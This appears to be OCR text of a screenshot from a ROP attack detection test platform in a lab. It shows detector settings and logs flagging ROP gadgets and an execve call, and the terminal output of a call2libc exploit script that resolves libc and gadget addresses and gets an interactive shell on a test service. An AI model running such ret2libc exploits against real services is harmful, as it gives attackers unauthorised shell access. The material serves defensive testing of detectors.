 ROP攻击检测系统 - 测试平台 × +
192.168.191.128:8080/result 110%
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x √ x x x 1105
service start at port 1105
$ nc 192.168.191.128 1105
查看防御结果: result
==============================================
current time : 2019-5-21 17:4:24.901
This application is instrumented by MyPinTool
==============================================
[+] R2L_DECT open
[+] STK_DECT open
==============================================
[attack] ROP attack detected! gadget addr: 0x40068e
[attack] ROP attack detected! gadget addr: 0x7f2f6d7579c8
[attack] ROP attack detected! gadget addr: 0x7f2f6d84d6be
[attack] Call2libc attack detected! call execve addr: 0x7f2f6d7f8e30
17:04 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./call2libc.py 192.168.191.128 1105
[+] Opening connection to 192.168.191.128 on port 1105: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f2f6d778e80
[*] execve= 0x7f2f6d7f8e30
[*] pppr= 0x40068e
[*] mmmc= 0x7f2f6d84d6be
[*] poprax= 0x7f2f6d7579c8
[*] binsh= 0x7f2f6d8c7e9a
[*] Switching to interactive mode
$ whoami
server
$